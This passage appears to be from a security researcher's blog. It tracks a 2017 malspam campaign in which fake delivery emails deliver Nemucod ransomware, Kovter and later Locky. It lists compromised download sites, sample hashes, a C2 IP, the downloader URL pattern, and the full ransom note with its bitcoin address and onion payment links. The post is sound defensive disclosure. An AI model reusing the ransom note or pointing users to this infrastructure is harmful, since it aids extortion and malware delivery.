[https://www.virustotal.com/en/file/21efa5573721890cdcf9481f613ccb7d633733f05bc29cfeae402802e382cc92/analysis/1498630707/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/21efa5573721890cdcf9481f613ccb7d633733f05bc29cfeae402802e382cc92/analysis/1498630707/)

[https://www.hybrid-analysis.com/sample/21efa5573721890cdcf9481f613ccb7d633733f05bc29cfeae402802e382cc92?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/21efa5573721890cdcf9481f613ccb7d633733f05bc29cfeae402802e382cc92?environmentId=100)

Sites involved in this campaign found so far this week:

resedaplumbing.com modx.mbalet.ru artdecorfashion.com eventbon.nl elita5.md goldwingclub.ru www.gloszp.pl natiwa.com desinano.com.ar amis-spb.ru perdasbasalti.it 120.109.32.72 calendar-del.ru indexsa.com.ar

**Update 2 July 2017**: new sites found, many of last week's sites are still being used as well

Example files:

[https://www.hybrid-analysis.com/sample/1e847dcfd6eeebee068e5be729ed4b0cc389d9e9557d5c8ad93225fa0192e2cf?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/1e847dcfd6eeebee068e5be729ed4b0cc389d9e9557d5c8ad93225fa0192e2cf?environmentId=100)

[https://www.virustotal.com/en/file/1e847dcfd6eeebee068e5be729ed4b0cc389d9e9557d5c8ad93225fa0192e2cf/analysis/1498977456/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/1e847dcfd6eeebee068e5be729ed4b0cc389d9e9557d5c8ad93225fa0192e2cf/analysis/1498977456/)

singley-construction.com mebel-vito.ru desinano.com.ar box-m.org nikmuzschool.ru4southern.com musaler.ru uploadmiller.miller-media.at csasesores.com.ar vademecsa.com.ar vinoteka28.ru zgqyzjxh.com osadakrajenska.pl chymeres.org www.mecanique-de-precision.net winnicemoldawii.pl www.agrimixxshop.com luxe-limo.ru

**Update 7 July 2017**: new sites include : ( still older sites being used as well ) But there is a slight change to the js file in the email zip. I think it is basically a change in the order the instructions & vars are laid out rather than any major functional change. They still download counter.js which contains an embedded php file which performs the ransomware attack along with multiple other associated files and of course Kovter Trojan

produzirtransforma.com sharedocsrl.it ferabusiness.com lamancha.club www.shiashop.com atagarden.com bennuakar.com blog.3yinaudio.com expert5.ru serdcezemli.ru infosoft.pl beta.smk.dk anthonyadavies.co.uk emsp.ru anahata2011.ru sel.w.filipac.net ekokond.ru jesionowa-dental.pl www.slayerevival.com b2stomatologia.pl snw.snellewieken.nl dilaratahincioglu.com connexion-zen.com chatawzieleni.pl ongediertebestrijding.midholland.nl ionios-sa.gr infermierifktmatuziani.org it.support4u.pl bandanamedia.com www.proleite.com.pt xn—2016-gwea7d0alb0d.xn--p1ai navigator-vs.ru ladeya.ru gimn5.by. xn--80aaumty.xn--p1ai fundacio.basquetcatala.cat laurel.net.au integralmea.com magazin-mmv.ru kominki.szczecin.pl realitybusiness.be northernhydro.co.uk drmalishop.com rcproracing.com kingoffoodgarden.comw-iii.com hmymrmf.com syesdzs.com henri-le-roy.fr eastmarine.com.sg upper-int.ru newborn.cm mymrmf.com nkdeng.com aimcompany.net bombayhospitalandtraumacentre.com heixiangzi.com angiti.by

Example files today:

UPS-Delivery-9106926.doc.js [\[virustotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/21819cf3585d636e6046ed1b637929433d5f7f9da4660985ede45e65cbcd7afd/analysis/1499408892/)] [\[payload security](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/21819cf3585d636e6046ed1b637929433d5f7f9da4660985ede45e65cbcd7afd?environmentId=100)]

counter.js [[virustotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/f32c9a1d04c7c75f1f6553e120e59c9038ccd429c90c11e4c658fce46df4e14f/analysis/1499409803/)]

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e2.exe [\[VirusTotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/f31ef74a4ad559c6f9e38968ecda299a1a5e76b790a1155e3dbc71323eee3a8c/analysis/)] Kovter

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e.exe [\[virustotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/482711b2f17870ddae316619ba2f487641e35ac4c099ae7e0ff4becd79e89faf/analysis/)] same as been seeing for several months now. php interpreter

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e.doc [[virustotal\]](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/bfe03aadfe51b67de02fef1b5d517a77c90b509df5d393bdc9b0da49ac31fd5c/analysis/1499409471/) not a doc file but some sort of data used in the attack. either to fool analysis or as part of the attack itself

1CsnkH4ym42iWxo65QoRtFDC4aPD93QU7e.php [\[virustotal](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/ea356ff9a49e3858d7bd312766f1bb8197b93e50dcb419530043df256631f560/analysis/1499410194/)] which performs the ransomware attack Decoded Version [http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/](http://web.archive.org/web/20181007211751/http://www.unphp.net/decode/519e3ad90af1d2854b014a259e079e98/)

**Update 23 July 2017**: A change in the ransom note and a change in the decryptor download sites which is now the same range of onion site as the payment sites rather than the compromised websites that are delivering the malware. This has changed since last week to

**https://bgl3mwo7z3pqyysm.onion.link/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc https://bgl3mwo7z3pqyysm.onion.to/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc https://bgl3mwo7z3pqyysm.onion.casa/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc**

# **ATTENTION!**

All your documents, photos, databases and other important personal files were encrypted using a combination of strong RSA-2048 and AES-128 algorithms.

The only way to restore your files is to buy decryptor. Please, follow these steps:

- 1. Create your Bitcoin wallet here: https://blockchain.info/wallet/new
- 2. Buy 0.12147 bitcoins here: https://localbitcoins.com/buy\_bitcoins
- 3. Send 0.12147 bitcoins to this address: 14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc
- 4. Open one of the following links in your browser:

https://bgl3mwo7z3pqyysm.onion.link/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc<br>https://bgl3mwo7z3pqyysm.onion.to/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc<br>https://bgl3mwo7z3pqyysm.onion.casa/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc

If all of these pages are not available:

- o Download Tor Browser here: https://www.torproject.org/download/download-easy.html.en
- o Install and run Tor Browser
- o Open this site in Tor Browser: http://bgl3mwo7z3pqyysm.onion/?14ZqLvq8a8Fok1J7E3ZymqWPTUwX6Za2Gc
- 5. Download and run decryptor to restore your files.

[https://www.virustotal.com/en/file/f2281cdabf9498ee754740b69c41d15f3ba91a82eb61d34f2cd857acaeaab962/analysis/1500796303/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/f2281cdabf9498ee754740b69c41d15f3ba91a82eb61d34f2cd857acaeaab962/analysis/1500796303/)

[https://www.hybrid-analysis.com/sample/f2281cdabf9498ee754740b69c41d15f3ba91a82eb61d34f2cd857acaeaab962?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/f2281cdabf9498ee754740b69c41d15f3ba91a82eb61d34f2cd857acaeaab962?environmentId=100)#### Decoded PHP at: [http://www.unphp.net/decode/ce94e4156cb2012f70a6553a21f0f7d9/](http://web.archive.org/web/20181007211751/http://www.unphp.net/decode/ce94e4156cb2012f70a6553a21f0f7d9/)

**Update 30 July 2017**: Over the last week we have noticed most zips have contained a 0 byte .js file. Then on Saturday 29 July 2017, they started to reuse several of the very old sites from 1 month ago, most of which are cleaned up and no malware on them. Then today Sunday 30 July 2017 emails coming with several new sites and another slight change in the .js files, where several of the var & function names have changed and an extra layer of obfuscation applied. Still same onion site for payments. We are also noticing a slight change in some of the delivery emails. Instead of a generic Dear customer, they are inserting Dear < recipient's first name> but only where the recipient has a definitely recognisable human name. emails sent to recipients such as info@, help@, customerservice@, scanner@, Xerox994@ etc all still get Dear customer.

janken.fr deezz-menswear.nl womensjoy.ru kamint.ru meble-wierzbowski.pl icemed.is proserindustries.com easy2ls.com prozor.ru zogg.ru pink-moore.fr sionparquetbois.com pfaudler.ru wallorail.be

Example files:

[https://www.virustotal.com/en/file/f8fc70d9ceb046674b3ad22c0760c4fd28ec50a2c4f9de775933b208b804e1ad/analysis/1501390742/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/f8fc70d9ceb046674b3ad22c0760c4fd28ec50a2c4f9de775933b208b804e1ad/analysis/1501390742/)

[https://www.hybrid-analysis.com/sample/f8fc70d9ceb046674b3ad22c0760c4fd28ec50a2c4f9de775933b208b804e1ad?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/f8fc70d9ceb046674b3ad22c0760c4fd28ec50a2c4f9de775933b208b804e1ad?environmentId=100)

[https://www.hybrid-analysis.com/sample/86bd1659314f319d13d22a5a745e0199c416d83ecd781d90d73d32ae215a1c2c?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/86bd1659314f319d13d22a5a745e0199c416d83ecd781d90d73d32ae215a1c2c?environmentId=100)

[https://www.virustotal.com/en/file/86bd1659314f319d13d22a5a745e0199c416d83ecd781d90d73d32ae215a1c2c/analysis/1501392289/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/86bd1659314f319d13d22a5a745e0199c416d83ecd781d90d73d32ae215a1c2c/analysis/1501392289/)

It looks like the Payload Security reports are showing a false positive ( along with VirusTotal ) on some sites on the same IP numbers as the malware sites. In particular the Russian Red Cross Site is being flagged as malicious. I cannot see any suspicious content on the links but it might be worth the Red Cross webmaster investigating, just in case

URL: http://redcross.ru/user/Image/php/sudinfo.php?1757779/article/2017-01-07/chez-nous-le-film-engage-du-belge-lucas-belvaux-qui-enervele-fn-video [\(AV positives: 2/65 scanned on 07/29/2017 15:12:59](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/url/013806ca0ff930e57d6e4fdec058a3937cb81f94b0b2abc8a6f51b82d4388de2/analysis/))

URL: http://redcross.ru/user/Image/php/sudinfo.php?1685092/article/2016-10-01/rallye-de-france-thierry-neuville-reste-2e-mais-perd-duterrain-sur-ogier [\(AV positives: 2/65 scanned on 07/29/2017 15:12:52\)](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/url/f2e975a841b377c78ecbabbbd3b9eaf8b4ebea54503fd137bbd5fc25e7597d8e/analysis/)

URL: http://redcross.ru/user/image/php/sudinfo.php?1721418/article/2016-11-18/la-justice-donne-raison-a-une-ado-de-14-ans-en-phaseterminale-d-un-cancer-elle ([AV positives: 2/65 scanned on 07/29/2017 06:18:30](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/url/53c4110b2b31d4b1554a4dbe98e3b904ddfb07ed68b756aff1aa9f7322a54132/analysis/))

**Update 16 August 2017**: there has been a 2 week break from these, but this morning they are starting to trickle in again. The js attachment and the resulting nemucod ransomware look functionally identical to the previous ones. Several of the sites are the same as the 30 July list with quite a few new additions

plans-nature.fr rubinsteintaybi.es taboo.su owczarekpodhalanski.pl truckman73.ru productoscobra.com the100brasil.com.br centraldosquadrinhos.com www.jag.mako.hu www.ecn.org dogtrainings.net x-rays.msk.ru velhobrasil.com jayveehr.com dbstech.co.nz

Example Files and analysis reports#### [https://www.virustotal.com/en/file/b5009e4137ad28cb4cc267c567e3dbd86842a411c09a2a7fa4c36b70c7537fd2/analysis/1502861631/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/b5009e4137ad28cb4cc267c567e3dbd86842a411c09a2a7fa4c36b70c7537fd2/analysis/1502861631/)

### [https://www.hybrid-analysis.com/sample/b5009e4137ad28cb4cc267c567e3dbd86842a411c09a2a7fa4c36b70c7537fd2?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/b5009e4137ad28cb4cc267c567e3dbd86842a411c09a2a7fa4c36b70c7537fd2?environmentId=100)

### **Update 19 August 2017:**

we are seeing a change today and although the original .js inside the zip is downloading a counter file from the compromised sites, this doesn't appear to be nemucodaes ransomware today. It is still downloading the PHP interpreter and other php files but also a new file that has poor VirusTotal detections. It appears to be Locky ransomware with a C2 185.75.46.193

Sites found so far involved today

omegaclube.net.br ep1.businesstowork.com spachristine.se tatunet.ddo.jp drjadhavpathlab.com weddingandco.com lukehorgan.com reditec.info gritfitnesstraining.com drjadhavpathlab.com stevecarlile.com blog.baytic.com amirmanzurescobar.com

<sitename>/counter/?pKecCkHJqtPHrGaZbLw6g96nPUZlk0PbcP31T4AgY5rzyqa6RhRlp5 yz3Tp7DD8Ke2HYOg7K48BFetgvryWkHOAMPcieVNXhHY0SCvU5hYFzPbYyeviYtyt1v8TL6kc8i4l0

which when decoded gives

<sitename>/counter/?aY5rzyqa6RhRlp5-yz3Tp7DD8Ke2HYOg7K48BFetgvryWkHOAMPcieVNXhHY0SCvU5hYFzPbYyeviYtyt1v8TL6kc8i4l +n where n is 2-4

Analysis reports

[https://www.hybrid-analysis.com/sample/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02?environmentId=100)

[https://www.hybrid-analysis.com/sample/da40684ec0f603ca5bfdc99b958fa39d3b64f5aabb1096ce2570c478259f177e?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/da40684ec0f603ca5bfdc99b958fa39d3b64f5aabb1096ce2570c478259f177e?environmentId=100)

[https://www.virustotal.com/en/file/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02/analysis/1503142540/](http://web.archive.org/web/20181007211751/https://www.virustotal.com/en/file/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02/analysis/1503142540/)

[https://www.hybrid-analysis.com/sample/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02?environmentId=100](http://web.archive.org/web/20181007211751/https://www.hybrid-analysis.com/sample/3b60fde281d91cc3e7ea3e343ee5b13a31def564903c0136ae928f70e25c3c02?environmentId=100)

#### **Update 20 August 2017**:

Yet another change to the delivery method this afternoon/evening

Emails are still functionally similar but the attachment is now a html file that when opened pretends to be a word on line word document that cannot be read in your browser so you need to download & run the plug in to make it work. The plugin is a js file that is exactly the same as yesterday's files with the same sites hard coded in it

Email looks like: